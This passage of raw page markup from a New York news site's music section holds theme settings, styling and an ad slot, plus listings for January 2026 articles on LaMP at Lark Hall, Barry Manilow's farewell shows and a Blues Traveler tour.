block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4174";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1392";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/lark-hall-loves-lamp"  rel="bookmark" class="td-image-wrap " title="Lark Hall Loves LaMP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/LaMP-Lark-Hall-Albany-NY-1-24-2026-Frankie-Cavone-9-of-17-768x512-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/lark-hall-loves-lamp"  rel="bookmark" title="Lark Hall Loves LaMP">Lark Hall Loves LaMP</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T20:01:00-05:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Even though it was below freezing outside, Albany came out in force on Friday, January 23 to Lark Hall for the return of LaMP.The...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/barry-manilow-adds-3-farewell-shows-in-ny-to-spring-calendar"  rel="bookmark" class="td-image-wrap " title="Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/Barry-Manilow-768x432-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/barry-manilow-adds-3-farewell-shows-in-ny-to-spring-calendar"  rel="bookmark" title="Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar">Barry Manilow Adds 3 Farewell Shows in NY to Spring Calendar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:49:34-05:00" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Barry Manilow has recently announced that seven additional shows are added to his spring tour calendar, three of which are in New York State.Manilow’s...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-goldberg-sisters-latest-track-inspired-by-suburban-new-york"  rel="bookmark" class="td-image-wrap " title="The Goldberg Sisters’ Latest Track Inspired by Suburban New York" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-2-5-768x512-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-goldberg-sisters-latest-track-inspired-by-suburban-new-york"  rel="bookmark" title="The Goldberg Sisters’ Latest Track Inspired by Suburban New York">The Goldberg Sisters’ Latest Track Inspired by Suburban New York</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:52:30-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The pandemic now serves as a time marker for many people, but for The Goldberg Sisters, it became a turning point, from seeking the...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4174";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1043";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/blues-traveler-and-gin-blossoms-back-on-the-road-for-2026-tour-hits-spac-cmac-and-summerstage"  rel="bookmark" class="td-image-wrap " title="Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-1-5-768x480-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/blues-traveler-and-gin-blossoms-back-on-the-road-for-2026-tour-hits-spac-cmac-and-summerstage"  rel="bookmark" title="Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage">Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:57:10-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
